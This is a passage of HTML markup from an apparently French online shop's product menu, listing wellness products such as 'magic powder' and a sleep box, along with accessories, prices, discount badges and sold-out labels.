                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
